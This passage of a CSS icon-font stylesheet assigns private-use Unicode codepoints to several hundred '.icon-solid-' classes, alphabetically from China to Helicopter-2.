.icon-solid-China:before{content:"\e753";}
.icon-solid-Chinese-Temple:before{content:"\e754";}
.icon-solid-Chip:before{content:"\e755";}
.icon-solid-Chopsticks-2:before{content:"\e756";}
.icon-solid-Chopsticks:before{content:"\e757";}
.icon-solid-Christmas-Ball:before{content:"\e758";}
.icon-solid-Christmas-Bell:before{content:"\e759";}
.icon-solid-Christmas-Candle:before{content:"\e75a";}
.icon-solid-Christmas-Hat:before{content:"\e75b";}
.icon-solid-Christmas-Sleigh:before{content:"\e75c";}
.icon-solid-Christmas-Snowman:before{content:"\e75d";}
.icon-solid-Christmas-Sock:before{content:"\e75e";}
.icon-solid-Christmas-Tree:before{content:"\e75f";}
.icon-solid-Christmas:before{content:"\e760";}
.icon-solid-Chrome:before{content:"\e761";}
.icon-solid-Chrysler-Building:before{content:"\e762";}
.icon-solid-Cinema:before{content:"\e763";}
.icon-solid-Circular-Point:before{content:"\e764";}
.icon-solid-City-Hall:before{content:"\e765";}
.icon-solid-Clamp:before{content:"\e766";}
.icon-solid-Clapperboard-Close:before{content:"\e767";}
.icon-solid-Clapperboard-Open:before{content:"\e768";}
.icon-solid-Claps:before{content:"\e769";}
.icon-solid-Clef:before{content:"\e76a";}
.icon-solid-Clinic:before{content:"\e76b";}
.icon-solid-Clock-2:before{content:"\e76c";}
.icon-solid-Clock-3:before{content:"\e76d";}
.icon-solid-Clock-4:before{content:"\e76e";}
.icon-solid-Clock-Back:before{content:"\e76f";}
.icon-solid-Clock-Forward:before{content:"\e770";}
.icon-solid-Clock:before{content:"\e771";}
.icon-solid-Close-Window:before{content:"\e772";}
.icon-solid-Close:before{content:"\e773";}
.icon-solid-Clothing-Store:before{content:"\e774";}
.icon-solid-Cloud--:before{content:"\e775";}
.icon-solid-Cloud-:before{content:"\e776";}
.icon-solid-Cloud-Camera:before{content:"\e777";}
.icon-solid-Cloud-Computer:before{content:"\e778";}
.icon-solid-Cloud-Email:before{content:"\e779";}
.icon-solid-Cloud-Hail:before{content:"\e77a";}
.icon-solid-Cloud-Laptop:before{content:"\e77b";}
.icon-solid-Cloud-Lock:before{content:"\e77c";}
.icon-solid-Cloud-Moon:before{content:"\e77d";}
.icon-solid-Cloud-Music:before{content:"\e77e";}
.icon-solid-Cloud-Picture:before{content:"\e77f";}
.icon-solid-Cloud-Rain:before{content:"\e780";}
.icon-solid-Cloud-Remove:before{content:"\e781";}
.icon-solid-Cloud-Secure:before{content:"\e782";}
.icon-solid-Cloud-Settings:before{content:"\e783";}
.icon-solid-Cloud-Smartphone:before{content:"\e784";}
.icon-solid-Cloud-Snow:before{content:"\e785";}
.icon-solid-Cloud-Sun:before{content:"\e786";}
.icon-solid-Cloud-Tablet:before{content:"\e787";}
.icon-solid-Cloud-Video:before{content:"\e788";}
.icon-solid-Cloud-Weather:before{content:"\e789";}
.icon-solid-Cloud:before{content:"\e78a";}
.icon-solid-Clouds-Weather:before{content:"\e78b";}
.icon-solid-Clouds:before{content:"\e78c";}
.icon-solid-Clown:before{content:"\e78d";}
.icon-solid-CMYK:before{content:"\e78e";}
.icon-solid-Coat:before{content:"\e78f";}
.icon-solid-Cocktail:before{content:"\e790";}
.icon-solid-Coconut:before{content:"\e791";}
.icon-solid-Code-Window:before{content:"\e792";}
.icon-solid-Coding:before{content:"\e793";}
.icon-solid-Coffee-2:before{content:"\e794";}
.icon-solid-Coffee-Bean:before{content:"\e795";}
.icon-solid-Coffee-Machine:before{content:"\e796";}
.icon-solid-Coffee-toGo:before{content:"\e797";}
.icon-solid-Coffee:before{content:"\e798";}
.icon-solid-Coffin:before{content:"\e799";}
.icon-solid-Coin:before{content:"\e79a";}
.icon-solid-Coins-2:before{content:"\e79b";}
.icon-solid-Coins-3:before{content:"\e79c";}
.icon-solid-Coins:before{content:"\e79d";}
.icon-solid-Colombia:before{content:"\e79e";}
.icon-solid-Colosseum:before{content:"\e79f";}
.icon-solid-Column-2:before{content:"\e7a0";}
.icon-solid-Column-3:before{content:"\e7a1";}
.icon-solid-Column:before{content:"\e7a2";}
.icon-solid-Comb-2:before{content:"\e7a3";}
.icon-solid-Comb:before{content:"\e7a4";}
.icon-solid-Communication-Tower:before{content:"\e7a5";}
.icon-solid-Communication-Tower2:before{content:"\e7a6";}
.icon-solid-Compass-2:before{content:"\e7a7";}
.icon-solid-Compass-3:before{content:"\e7a8";}
.icon-solid-Compass-4:before{content:"\e7a9";}
.icon-solid-Compass-Rose:before{content:"\e7aa";}
.icon-solid-Compass:before{content:"\e7ab";}
.icon-solid-Computer-2:before{content:"\e7ac";}
.icon-solid-Computer-3:before{content:"\e7ad";}
.icon-solid-Computer-Secure:before{content:"\e7ae";}
.icon-solid-Computer:before{content:"\e7af";}
.icon-solid-Conference:before{content:"\e7b0";}
.icon-solid-Confused:before{content:"\e7b1";}
.icon-solid-Conservation:before{content:"\e7b2";}
.icon-solid-Consulting:before{content:"\e7b3";}
.icon-solid-Contrast:before{content:"\e7b4";}
.icon-solid-Control-2:before{content:"\e7b5";}
.icon-solid-Control:before{content:"\e7b6";}
.icon-solid-Cookie-Man:before{content:"\e7b7";}
.icon-solid-Cookies:before{content:"\e7b8";}
.icon-solid-Cool-Guy:before{content:"\e7b9";}
.icon-solid-Cool:before{content:"\e7ba";}
.icon-solid-Copyright:before{content:"\e7bb";}
.icon-solid-Costume:before{content:"\e7bc";}
.icon-solid-Couple-Sign:before{content:"\e7bd";}
.icon-solid-Cow:before{content:"\e7be";}
.icon-solid-CPU:before{content:"\e7bf";}
.icon-solid-Crane:before{content:"\e7c0";}
.icon-solid-Cranium:before{content:"\e7c1";}
.icon-solid-Credit-Card:before{content:"\e7c2";}
.icon-solid-Credit-Card2:before{content:"\e7c3";}
.icon-solid-Credit-Card3:before{content:"\e7c4";}
.icon-solid-Cricket:before{content:"\e7c5";}
.icon-solid-Criminal:before{content:"\e7c6";}
.icon-solid-Croissant:before{content:"\e7c7";}
.icon-solid-Crop-2:before{content:"\e7c8";}
.icon-solid-Crop-3:before{content:"\e7c9";}
.icon-solid-Crown-2:before{content:"\e7ca";}
.icon-solid-Crown:before{content:"\e7cb";}
.icon-solid-Crying:before{content:"\e7cc";}
.icon-solid-Cube-Molecule:before{content:"\e7cd";}
.icon-solid-Cube-Molecule2:before{content:"\e7ce";}
.icon-solid-Cupcake:before{content:"\e7cf";}
.icon-solid-Cursor-Click:before{content:"\e7d0";}
.icon-solid-Cursor-Click2:before{content:"\e7d1";}
.icon-solid-Cursor-Move:before{content:"\e7d2";}
.icon-solid-Cursor-Move2:before{content:"\e7d3";}
.icon-solid-Cursor-Select:before{content:"\e7d4";}
.icon-solid-Cursor:before{content:"\e7d5";}
.icon-solid-D-Eyeglasses:before{content:"\e7d6";}
.icon-solid-D-Eyeglasses2:before{content:"\e7d7";}
.icon-solid-Dam:before{content:"\e7d8";}
.icon-solid-Danemark:before{content:"\e7d9";}
.icon-solid-Danger-2:before{content:"\e7da";}
.icon-solid-Danger:before{content:"\e7db";}
.icon-solid-Dashboard:before{content:"\e7dc";}
.icon-solid-Data-Backup:before{content:"\e7dd";}
.icon-solid-Data-Block:before{content:"\e7de";}
.icon-solid-Data-Center:before{content:"\e7df";}
.icon-solid-Data-Clock:before{content:"\e7e0";}
.icon-solid-Data-Cloud:before{content:"\e7e1";}
.icon-solid-Data-Compress:before{content:"\e7e2";}
.icon-solid-Data-Copy:before{content:"\e7e3";}
.icon-solid-Data-Download:before{content:"\e7e4";}
.icon-solid-Data-Financial:before{content:"\e7e5";}
.icon-solid-Data-Key:before{content:"\e7e6";}
.icon-solid-Data-Lock:before{content:"\e7e7";}
.icon-solid-Data-Network:before{content:"\e7e8";}
.icon-solid-Data-Password:before{content:"\e7e9";}
.icon-solid-Data-Power:before{content:"\e7ea";}
.icon-solid-Data-Refresh:before{content:"\e7eb";}
.icon-solid-Data-Save:before{content:"\e7ec";}
.icon-solid-Data-Search:before{content:"\e7ed";}
.icon-solid-Data-Security:before{content:"\e7ee";}
.icon-solid-Data-Settings:before{content:"\e7ef";}
.icon-solid-Data-Sharing:before{content:"\e7f0";}
.icon-solid-Data-Shield:before{content:"\e7f1";}
.icon-solid-Data-Signal:before{content:"\e7f2";}
.icon-solid-Data-Storage:before{content:"\e7f3";}
.icon-solid-Data-Stream:before{content:"\e7f4";}
.icon-solid-Data-Transfer:before{content:"\e7f5";}
.icon-solid-Data-Unlock:before{content:"\e7f6";}
.icon-solid-Data-Upload:before{content:"\e7f7";}
.icon-solid-Data-Yes:before{content:"\e7f8";}
.icon-solid-Data:before{content:"\e7f9";}
.icon-solid-David-Star:before{content:"\e7fa";}
.icon-solid-Daylight:before{content:"\e7fb";}
.icon-solid-Death:before{content:"\e7fc";}
.icon-solid-Debian:before{content:"\e7fd";}
.icon-solid-Dec:before{content:"\e7fe";}
.icon-solid-Decrase-Inedit:before{content:"\e7ff";}
.icon-solid-Deer-2:before{content:"\e800";}
.icon-solid-Deer:before{content:"\e801";}
.icon-solid-Delete-File:before{content:"\e802";}
.icon-solid-Delete-Window:before{content:"\e803";}
.icon-solid-Delicious:before{content:"\e804";}
.icon-solid-Depression:before{content:"\e805";}
.icon-solid-Deviantart:before{content:"\e806";}
.icon-solid-Device-SyncwithCloud:before{content:"\e807";}
.icon-solid-Diamond:before{content:"\e808";}
.icon-solid-Dice-2:before{content:"\e809";}
.icon-solid-Dice:before{content:"\e80a";}
.icon-solid-Digg:before{content:"\e80b";}
.icon-solid-Digital-Drawing:before{content:"\e80c";}
.icon-solid-Diigo:before{content:"\e80d";}
.icon-solid-Dinosaur:before{content:"\e80e";}
.icon-solid-Diploma-2:before{content:"\e80f";}
.icon-solid-Diploma:before{content:"\e810";}
.icon-solid-Direction-East:before{content:"\e811";}
.icon-solid-Direction-North:before{content:"\e812";}
.icon-solid-Direction-South:before{content:"\e813";}
.icon-solid-Direction-West:before{content:"\e814";}
.icon-solid-Director:before{content:"\e815";}
.icon-solid-Disk:before{content:"\e816";}
.icon-solid-Dj:before{content:"\e817";}
.icon-solid-DNA-2:before{content:"\e818";}
.icon-solid-DNA-Helix:before{content:"\e819";}
.icon-solid-DNA:before{content:"\e81a";}
.icon-solid-Doctor:before{content:"\e81b";}
.icon-solid-Dog:before{content:"\e81c";}
.icon-solid-Dollar-Sign:before{content:"\e81d";}
.icon-solid-Dollar-Sign2:before{content:"\e81e";}
.icon-solid-Dollar:before{content:"\e81f";}
.icon-solid-Dolphin:before{content:"\e820";}
.icon-solid-Domino:before{content:"\e821";}
.icon-solid-Door-Hanger:before{content:"\e822";}
.icon-solid-Door:before{content:"\e823";}
.icon-solid-Doplr:before{content:"\e824";}
.icon-solid-Double-Circle:before{content:"\e825";}
.icon-solid-Double-Tap:before{content:"\e826";}
.icon-solid-Doughnut:before{content:"\e827";}
.icon-solid-Dove:before{content:"\e828";}
.icon-solid-Down-2:before{content:"\e829";}
.icon-solid-Down-3:before{content:"\e82a";}
.icon-solid-Down-4:before{content:"\e82b";}
.icon-solid-Down:before{content:"\e82c";}
.icon-solid-Download-2:before{content:"\e82d";}
.icon-solid-Download-fromCloud:before{content:"\e82e";}
.icon-solid-Download-Window:before{content:"\e82f";}
.icon-solid-Download:before{content:"\e830";}
.icon-solid-Downward:before{content:"\e831";}
.icon-solid-Drag-Down:before{content:"\e832";}
.icon-solid-Drag-Left:before{content:"\e833";}
.icon-solid-Drag-Right:before{content:"\e834";}
.icon-solid-Drag-Up:before{content:"\e835";}
.icon-solid-Drag:before{content:"\e836";}
.icon-solid-Dress:before{content:"\e837";}
.icon-solid-Drill-2:before{content:"\e838";}
.icon-solid-Drill:before{content:"\e839";}
.icon-solid-Drop:before{content:"\e83a";}
.icon-solid-Dropbox:before{content:"\e83b";}
.icon-solid-Drum:before{content:"\e83c";}
.icon-solid-Dry:before{content:"\e83d";}
.icon-solid-Duck:before{content:"\e83e";}
.icon-solid-Dumbbell:before{content:"\e83f";}
.icon-solid-Duplicate-Layer:before{content:"\e840";}
.icon-solid-Duplicate-Window:before{content:"\e841";}
.icon-solid-DVD:before{content:"\e842";}
.icon-solid-Eagle:before{content:"\e843";}
.icon-solid-Ear:before{content:"\e844";}
.icon-solid-Earphones-2:before{content:"\e845";}
.icon-solid-Earphones:before{content:"\e846";}
.icon-solid-Eci-Icon:before{content:"\e847";}
.icon-solid-Edit-Map:before{content:"\e848";}
.icon-solid-Edit:before{content:"\e849";}
.icon-solid-Eggs:before{content:"\e84a";}
.icon-solid-Egypt:before{content:"\e84b";}
.icon-solid-Eifel-Tower:before{content:"\e84c";}
.icon-solid-eject-2:before{content:"\e84d";}
.icon-solid-Eject:before{content:"\e84e";}
.icon-solid-El-Castillo:before{content:"\e84f";}
.icon-solid-Elbow:before{content:"\e850";}
.icon-solid-Electric-Guitar:before{content:"\e851";}
.icon-solid-Electricity:before{content:"\e852";}
.icon-solid-Elephant:before{content:"\e853";}
.icon-solid-Email:before{content:"\e854";}
.icon-solid-Embassy:before{content:"\e855";}
.icon-solid-Empire-StateBuilding:before{content:"\e856";}
.icon-solid-Empty-Box:before{content:"\e857";}
.icon-solid-End2:before{content:"\e858";}
.icon-solid-End-2:before{content:"\e859";}
.icon-solid-End:before{content:"\e85a";}
.icon-solid-Endways:before{content:"\e85b";}
.icon-solid-Engineering:before{content:"\e85c";}
.icon-solid-Envelope-2:before{content:"\e85d";}
.icon-solid-Envelope:before{content:"\e85e";}
.icon-solid-Environmental-2:before{content:"\e85f";}
.icon-solid-Environmental-3:before{content:"\e860";}
.icon-solid-Environmental:before{content:"\e861";}
.icon-solid-Equalizer:before{content:"\e862";}
.icon-solid-Eraser-2:before{content:"\e863";}
.icon-solid-Eraser-3:before{content:"\e864";}
.icon-solid-Eraser:before{content:"\e865";}
.icon-solid-Error-404Window:before{content:"\e866";}
.icon-solid-Euro-Sign:before{content:"\e867";}
.icon-solid-Euro-Sign2:before{content:"\e868";}
.icon-solid-Euro:before{content:"\e869";}
.icon-solid-Evernote:before{content:"\e86a";}
.icon-solid-Evil:before{content:"\e86b";}
.icon-solid-Explode:before{content:"\e86c";}
.icon-solid-Eye-2:before{content:"\e86d";}
.icon-solid-Eye-Blind:before{content:"\e86e";}
.icon-solid-Eye-Invisible:before{content:"\e86f";}
.icon-solid-Eye-Scan:before{content:"\e870";}
.icon-solid-Eye-Visible:before{content:"\e871";}
.icon-solid-Eye:before{content:"\e872";}
.icon-solid-Eyebrow-2:before{content:"\e873";}
.icon-solid-Eyebrow-3:before{content:"\e874";}
.icon-solid-Eyebrow:before{content:"\e875";}
.icon-solid-Eyeglasses-Smiley:before{content:"\e876";}
.icon-solid-Eyeglasses-Smiley2:before{content:"\e877";}
.icon-solid-Face-Style:before{content:"\e878";}
.icon-solid-Face-Style2:before{content:"\e879";}
.icon-solid-Face-Style3:before{content:"\e87a";}
.icon-solid-Face-Style4:before{content:"\e87b";}
.icon-solid-Face-Style5:before{content:"\e87c";}
.icon-solid-Face-Style6:before{content:"\e87d";}
.icon-solid-Facebook-2:before{content:"\e87e";}
.icon-solid-Facebook:before{content:"\e87f";}
.icon-solid-Factory-2:before{content:"\e880";}
.icon-solid-Factory:before{content:"\e881";}
.icon-solid-Fahrenheit:before{content:"\e882";}
.icon-solid-Family-Sign:before{content:"\e883";}
.icon-solid-Fan:before{content:"\e884";}
.icon-solid-Farmer:before{content:"\e885";}
.icon-solid-Fashion:before{content:"\e886";}
.icon-solid-Favorite-Window:before{content:"\e887";}
.icon-solid-Fax:before{content:"\e888";}
.icon-solid-Feather:before{content:"\e889";}
.icon-solid-Feedburner:before{content:"\e88a";}
.icon-solid-Female-2:before{content:"\e88b";}
.icon-solid-Female-Sign:before{content:"\e88c";}
.icon-solid-Female:before{content:"\e88d";}
.icon-solid-File-Block:before{content:"\e88e";}
.icon-solid-File-Bookmark:before{content:"\e88f";}
.icon-solid-File-Chart:before{content:"\e890";}
.icon-solid-File-Clipboard:before{content:"\e891";}
.icon-solid-File-ClipboardFileText:before{content:"\e892";}
.icon-solid-File-ClipboardTextImage:before{content:"\e893";}
.icon-solid-File-Cloud:before{content:"\e894";}
.icon-solid-File-Copy:before{content:"\e895";}
.icon-solid-File-Copy2:before{content:"\e896";}
.icon-solid-File-CSV:before{content:"\e897";}
.icon-solid-File-Download:before{content:"\e898";}
.icon-solid-File-Edit:before{content:"\e899";}
.icon-solid-File-Excel:before{content:"\e89a";}
.icon-solid-File-Favorite:before{content:"\e89b";}
.icon-solid-File-Fire:before{content:"\e89c";}
.icon-solid-File-Graph:before{content:"\e89d";}
.icon-solid-File-Hide:before{content:"\e89e";}
.icon-solid-File-Horizontal:before{content:"\e89f";}
.icon-solid-File-HorizontalText:before{content:"\e8a0";}
.icon-solid-File-HTML:before{content:"\e8a1";}
.icon-solid-File-JPG:before{content:"\e8a2";}
.icon-solid-File-Link:before{content:"\e8a3";}
.icon-solid-File-Loading:before{content:"\e8a4";}
.icon-solid-File-Lock:before{content:"\e8a5";}
.icon-solid-File-Love:before{content:"\e8a6";}
.icon-solid-File-Music:before{content:"\e8a7";}
.icon-solid-File-Network:before{content:"\e8a8";}
.icon-solid-File-Pictures:before{content:"\e8a9";}
.icon-solid-File-Pie:before{content:"\e8aa";}
.icon-solid-File-Presentation:before{content:"\e8ab";}
.icon-solid-File-Refresh:before{content:"\e8ac";}
.icon-solid-File-Search:before{content:"\e8ad";}
.icon-solid-File-Settings:before{content:"\e8ae";}
.icon-solid-File-Share:before{content:"\e8af";}
.icon-solid-File-TextImage:before{content:"\e8b0";}
.icon-solid-File-Trash:before{content:"\e8b1";}
.icon-solid-File-TXT:before{content:"\e8b2";}
.icon-solid-File-Upload:before{content:"\e8b3";}
.icon-solid-File-Video:before{content:"\e8b4";}
.icon-solid-File-Word:before{content:"\e8b5";}
.icon-solid-File-Zip:before{content:"\e8b6";}
.icon-solid-File:before{content:"\e8b7";}
.icon-solid-Files:before{content:"\e8b8";}
.icon-solid-Film-Board:before{content:"\e8b9";}
.icon-solid-Film-Cartridge:before{content:"\e8ba";}
.icon-solid-Film-Strip:before{content:"\e8bb";}
.icon-solid-Film-Video:before{content:"\e8bc";}
.icon-solid-Film:before{content:"\e8bd";}
.icon-solid-Filter-2:before{content:"\e8be";}
.icon-solid-Filter:before{content:"\e8bf";}
.icon-solid-Financial:before{content:"\e8c0";}
.icon-solid-Find-User:before{content:"\e8c1";}
.icon-solid-Finger-DragFourSides:before{content:"\e8c2";}
.icon-solid-Finger-DragTwoSides:before{content:"\e8c3";}
.icon-solid-Finger-Print:before{content:"\e8c4";}
.icon-solid-Finger:before{content:"\e8c5";}
.icon-solid-Fingerprint-2:before{content:"\e8c6";}
.icon-solid-Fingerprint:before{content:"\e8c7";}
.icon-solid-Fire-Flame:before{content:"\e8c8";}
.icon-solid-Fire-Flame2:before{content:"\e8c9";}
.icon-solid-Fire-Hydrant:before{content:"\e8ca";}
.icon-solid-Fire-Staion:before{content:"\e8cb";}
.icon-solid-Firefox:before{content:"\e8cc";}
.icon-solid-Firewall:before{content:"\e8cd";}
.icon-solid-First-Aid:before{content:"\e8ce";}
.icon-solid-First:before{content:"\e8cf";}
.icon-solid-Fish-Food:before{content:"\e8d0";}
.icon-solid-Fish:before{content:"\e8d1";}
.icon-solid-Fit-To:before{content:"\e8d2";}
.icon-solid-Fit-To2:before{content:"\e8d3";}
.icon-solid-Five-Fingers:before{content:"\e8d4";}
.icon-solid-Five-FingersDrag:before{content:"\e8d5";}
.icon-solid-Five-FingersDrag2:before{content:"\e8d6";}
.icon-solid-Five-FingersTouch:before{content:"\e8d7";}
.icon-solid-Flag-2:before{content:"\e8d8";}
.icon-solid-Flag-3:before{content:"\e8d9";}
.icon-solid-Flag-4:before{content:"\e8da";}
.icon-solid-Flag-5:before{content:"\e8db";}
.icon-solid-Flag-6:before{content:"\e8dc";}
.icon-solid-Flag:before{content:"\e8dd";}
.icon-solid-Flamingo:before{content:"\e8de";}
.icon-solid-Flash-2:before{content:"\e8df";}
.icon-solid-Flash-Video:before{content:"\e8e0";}
.icon-solid-Flash:before{content:"\e8e1";}
.icon-solid-Flashlight:before{content:"\e8e2";}
.icon-solid-Flask-2:before{content:"\e8e3";}
.icon-solid-Flask:before{content:"\e8e4";}
.icon-solid-Flick:before{content:"\e8e5";}
.icon-solid-Flickr:before{content:"\e8e6";}
.icon-solid-Flowerpot:before{content:"\e8e7";}
.icon-solid-Fluorescent:before{content:"\e8e8";}
.icon-solid-Fog-Day:before{content:"\e8e9";}
.icon-solid-Fog-Night:before{content:"\e8ea";}
.icon-solid-Folder-Add:before{content:"\e8eb";}
.icon-solid-Folder-Archive:before{content:"\e8ec";}
.icon-solid-Folder-Binder:before{content:"\e8ed";}
.icon-solid-Folder-Binder2:before{content:"\e8ee";}
.icon-solid-Folder-Block:before{content:"\e8ef";}
.icon-solid-Folder-Bookmark:before{content:"\e8f0";}
.icon-solid-Folder-Close:before{content:"\e8f1";}
.icon-solid-Folder-Cloud:before{content:"\e8f2";}
.icon-solid-Folder-Delete:before{content:"\e8f3";}
.icon-solid-Folder-Download:before{content:"\e8f4";}
.icon-solid-Folder-Edit:before{content:"\e8f5";}
.icon-solid-Folder-Favorite:before{content:"\e8f6";}
.icon-solid-Folder-Fire:before{content:"\e8f7";}
.icon-solid-Folder-Hide:before{content:"\e8f8";}
.icon-solid-Folder-Link:before{content:"\e8f9";}
.icon-solid-Folder-Loading:before{content:"\e8fa";}
.icon-solid-Folder-Lock:before{content:"\e8fb";}
.icon-solid-Folder-Love:before{content:"\e8fc";}
.icon-solid-Folder-Music:before{content:"\e8fd";}
.icon-solid-Folder-Network:before{content:"\e8fe";}
.icon-solid-Folder-Open:before{content:"\e8ff";}
.icon-solid-Folder-Open2:before{content:"\e900";}
.icon-solid-Folder-Organizing:before{content:"\e901";}
.icon-solid-Folder-Pictures:before{content:"\e902";}
.icon-solid-Folder-Refresh:before{content:"\e903";}
.icon-solid-Folder-Remove-:before{content:"\e904";}
.icon-solid-Folder-Search:before{content:"\e905";}
.icon-solid-Folder-Settings:before{content:"\e906";}
.icon-solid-Folder-Share:before{content:"\e907";}
.icon-solid-Folder-Trash:before{content:"\e908";}
.icon-solid-Folder-Upload:before{content:"\e909";}
.icon-solid-Folder-Video:before{content:"\e90a";}
.icon-solid-Folder-WithDocument:before{content:"\e90b";}
.icon-solid-Folder-Zip:before{content:"\e90c";}
.icon-solid-Folder:before{content:"\e90d";}
.icon-solid-Folders:before{content:"\e90e";}
.icon-solid-Font-Color:before{content:"\e90f";}
.icon-solid-Font-Name:before{content:"\e910";}
.icon-solid-Font-Size:before{content:"\e911";}
.icon-solid-Font-Style:before{content:"\e912";}
.icon-solid-Font-StyleSubscript:before{content:"\e913";}
.icon-solid-Font-StyleSuperscript:before{content:"\e914";}
.icon-solid-Font-Window:before{content:"\e915";}
.icon-solid-Foot-2:before{content:"\e916";}
.icon-solid-Foot:before{content:"\e917";}
.icon-solid-Football-2:before{content:"\e918";}
.icon-solid-Football:before{content:"\e919";}
.icon-solid-Footprint-2:before{content:"\e91a";}
.icon-solid-Footprint-3:before{content:"\e91b";}
.icon-solid-Footprint:before{content:"\e91c";}
.icon-solid-Forest:before{content:"\e91d";}
.icon-solid-Fork:before{content:"\e91e";}
.icon-solid-Formspring:before{content:"\e91f";}
.icon-solid-Formula:before{content:"\e920";}
.icon-solid-Forsquare:before{content:"\e921";}
.icon-solid-Forward:before{content:"\e922";}
.icon-solid-Fountain-Pen:before{content:"\e923";}
.icon-solid-Four-Fingers:before{content:"\e924";}
.icon-solid-Four-FingersDrag:before{content:"\e925";}
.icon-solid-Four-FingersDrag2:before{content:"\e926";}
.icon-solid-Four-FingersTouch:before{content:"\e927";}
.icon-solid-Fox:before{content:"\e928";}
.icon-solid-Frankenstein:before{content:"\e929";}
.icon-solid-French-Fries:before{content:"\e92a";}
.icon-solid-Friendfeed:before{content:"\e92b";}
.icon-solid-Friendster:before{content:"\e92c";}
.icon-solid-Frog:before{content:"\e92d";}
.icon-solid-Fruits:before{content:"\e92e";}
.icon-solid-Fuel:before{content:"\e92f";}
.icon-solid-Full-Bag:before{content:"\e930";}
.icon-solid-Full-Basket:before{content:"\e931";}
.icon-solid-Full-Cart:before{content:"\e932";}
.icon-solid-Full-Moon:before{content:"\e933";}
.icon-solid-Full-Screen:before{content:"\e934";}
.icon-solid-Full-Screen2:before{content:"\e935";}
.icon-solid-Full-View:before{content:"\e936";}
.icon-solid-Full-View2:before{content:"\e937";}
.icon-solid-Full-ViewWindow:before{content:"\e938";}
.icon-solid-Function:before{content:"\e939";}
.icon-solid-Funky:before{content:"\e93a";}
.icon-solid-Funny-Bicycle:before{content:"\e93b";}
.icon-solid-Furl:before{content:"\e93c";}
.icon-solid-Gamepad-2:before{content:"\e93d";}
.icon-solid-Gamepad:before{content:"\e93e";}
.icon-solid-Gas-Pump:before{content:"\e93f";}
.icon-solid-Gaugage-2:before{content:"\e940";}
.icon-solid-Gaugage:before{content:"\e941";}
.icon-solid-Gay:before{content:"\e942";}
.icon-solid-Gear-2:before{content:"\e943";}
.icon-solid-Gear:before{content:"\e944";}
.icon-solid-Gears-2:before{content:"\e945";}
.icon-solid-Gears:before{content:"\e946";}
.icon-solid-Geek-2:before{content:"\e947";}
.icon-solid-Geek:before{content:"\e948";}
.icon-solid-Gemini-2:before{content:"\e949";}
.icon-solid-Gemini:before{content:"\e94a";}
.icon-solid-Genius:before{content:"\e94b";}
.icon-solid-Gentleman:before{content:"\e94c";}
.icon-solid-Geo--:before{content:"\e94d";}
.icon-solid-Geo-:before{content:"\e94e";}
.icon-solid-Geo-Close:before{content:"\e94f";}
.icon-solid-Geo-Love:before{content:"\e950";}
.icon-solid-Geo-Number:before{content:"\e951";}
.icon-solid-Geo-Star:before{content:"\e952";}
.icon-solid-Geo:before{content:"\e953";}
.icon-solid-Geo2--:before{content:"\e954";}
.icon-solid-Geo2-:before{content:"\e955";}
.icon-solid-Geo2-Close:before{content:"\e956";}
.icon-solid-Geo2-Love:before{content:"\e957";}
.icon-solid-Geo2-Number:before{content:"\e958";}
.icon-solid-Geo2-Star:before{content:"\e959";}
.icon-solid-Geo2:before{content:"\e95a";}
.icon-solid-Geo3--:before{content:"\e95b";}
.icon-solid-Geo3-:before{content:"\e95c";}
.icon-solid-Geo3-Close:before{content:"\e95d";}
.icon-solid-Geo3-Love:before{content:"\e95e";}
.icon-solid-Geo3-Number:before{content:"\e95f";}
.icon-solid-Geo3-Star:before{content:"\e960";}
.icon-solid-Geo3:before{content:"\e961";}
.icon-solid-Gey:before{content:"\e962";}
.icon-solid-Gift-Box:before{content:"\e963";}
.icon-solid-Giraffe:before{content:"\e964";}
.icon-solid-Girl:before{content:"\e965";}
.icon-solid-Glass-Water:before{content:"\e966";}
.icon-solid-Glasses-2:before{content:"\e967";}
.icon-solid-Glasses-3:before{content:"\e968";}
.icon-solid-Glasses:before{content:"\e969";}
.icon-solid-Global-Position:before{content:"\e96a";}
.icon-solid-Globe-2:before{content:"\e96b";}
.icon-solid-Globe:before{content:"\e96c";}
.icon-solid-Gloves:before{content:"\e96d";}
.icon-solid-Go-Bottom:before{content:"\e96e";}
.icon-solid-Go-Top:before{content:"\e96f";}
.icon-solid-Goggles:before{content:"\e970";}
.icon-solid-Golf-2:before{content:"\e971";}
.icon-solid-Golf:before{content:"\e972";}
.icon-solid-Google-Buzz:before{content:"\e973";}
.icon-solid-Google-Drive:before{content:"\e974";}
.icon-solid-Google-Play:before{content:"\e975";}
.icon-solid-Google-Plus:before{content:"\e976";}
.icon-solid-Google:before{content:"\e977";}
.icon-solid-Gopro:before{content:"\e978";}
.icon-solid-Gorilla:before{content:"\e979";}
.icon-solid-Gowalla:before{content:"\e97a";}
.icon-solid-Grave:before{content:"\e97b";}
.icon-solid-Graveyard:before{content:"\e97c";}
.icon-solid-Greece:before{content:"\e97d";}
.icon-solid-Green-Energy:before{content:"\e97e";}
.icon-solid-Green-House:before{content:"\e97f";}
.icon-solid-Guitar:before{content:"\e980";}
.icon-solid-Gun-2:before{content:"\e981";}
.icon-solid-Gun-3:before{content:"\e982";}
.icon-solid-Gun:before{content:"\e983";}
.icon-solid-Gymnastics:before{content:"\e984";}
.icon-solid-Hair-2:before{content:"\e985";}
.icon-solid-Hair-3:before{content:"\e986";}
.icon-solid-Hair-4:before{content:"\e987";}
.icon-solid-Hair:before{content:"\e988";}
.icon-solid-Half-Moon:before{content:"\e989";}
.icon-solid-Halloween-HalfMoon:before{content:"\e98a";}
.icon-solid-Halloween-Moon:before{content:"\e98b";}
.icon-solid-Hamburger:before{content:"\e98c";}
.icon-solid-Hammer:before{content:"\e98d";}
.icon-solid-Hand-Touch:before{content:"\e98e";}
.icon-solid-Hand-Touch2:before{content:"\e98f";}
.icon-solid-Hand-TouchSmartphone:before{content:"\e990";}
.icon-solid-Hand:before{content:"\e991";}
.icon-solid-Hands:before{content:"\e992";}
.icon-solid-Handshake:before{content:"\e993";}
.icon-solid-Hanger:before{content:"\e994";}
.icon-solid-Happy:before{content:"\e995";}
.icon-solid-Hat-2:before{content:"\e996";}
.icon-solid-Hat:before{content:"\e997";}
.icon-solid-Haunted-House:before{content:"\e998";}
.icon-solid-HD-Video:before{content:"\e999";}
.icon-solid-HD:before{content:"\e99a";}
.icon-solid-HDD:before{content:"\e99b";}
.icon-solid-Headphone:before{content:"\e99c";}
.icon-solid-Headphones:before{content:"\e99d";}
.icon-solid-Headset:before{content:"\e99e";}
.icon-solid-Heart-2:before{content:"\e99f";}
.icon-solid-Heart:before{content:"\e9a0";}
.icon-solid-Heels-2:before{content:"\e9a1";}
.icon-solid-Heels:before{content:"\e9a2";}
.icon-solid-Height-Window:before{content:"\e9a3";}
.icon-solid-Helicopter-2:before{content:"\e9a4";}
